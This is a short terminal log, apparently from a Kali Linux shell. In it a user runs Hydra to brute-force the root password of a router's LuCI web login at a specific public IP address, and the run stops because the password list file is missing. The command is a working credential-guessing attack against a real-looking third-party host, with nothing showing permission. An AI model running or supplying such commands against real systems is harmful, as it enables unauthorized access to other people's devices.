 Try: sudo apt install <deb name>
┌──(vvduplenskikh㉿vvduplenskikh)-[~]
└─$ hydra -l root -P ~/pass_lists/dedik_passes.txt -o ./hydra_result.log -f -
V -s 80 178.72.90.181 http-post-form "/cgi-bin/luci:username=^USER^&password=
^PASS^:Invalid username"
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in
 military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-09-28 18:
45:45
[ERROR] File for passwords not found: /home/vvduplenskikh/pass_lists/dedik_pa
sses.txt
┌──(vvduplenskikh㉿vvduplenskikh)-[~]
└─$